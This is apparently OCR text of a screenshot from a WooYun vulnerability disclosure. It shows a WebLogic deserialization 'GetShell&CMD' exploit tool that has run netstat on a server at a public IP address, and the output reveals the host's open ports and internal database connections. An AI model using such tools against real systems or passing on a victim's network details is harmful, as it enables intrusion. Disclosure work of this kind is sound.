 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.172.223.138 Port: 80 DisConn
FilePath: Upload
CMD: netstat -ano Execute
Result:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 952
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2096
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING 2384
TCP 0.0.0.0:5556 0.0.0.0:0 LISTENING 3804
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 660
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 252
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 248
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 768
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 776
TCP 10.4.1.188:139 0.0.0.0:0 LISTENING 4
TCP 10.4.1.188:7001 0.0.0.0:0 LISTENING 3944
TCP 10.4.1.188:9008 0.0.0.0:0 LISTENING 3480
TCP 10.4.1.188:9008 10.4.1.188:52135 ESTABLISHED 3480
TCP 10.4.1.188:52135 10.4.1.188:9008 ESTABLISHED 3944
TCP 10.4.1.188:53568 10.176.17.7:1521 ESTABLISHED 2384
TCP 10.4.1.188:63793 10.176.17.7:1521 ESTABLISHED 2384
TCP 10.4.1.188:63795 10.176.17.7:1521 ESTABLISHED 2384
TCP 10.4.1.188:63797 10.176.17.7:1521 ESTABLISHED 2384
TCP 10.4.1.188:63799 10.176.17.7:1521 ESTABLISHED 2384
TCP 10.4.1.188:63801 10.176.17.7:1521 ESTABLISHED 2384
www.wooyun.org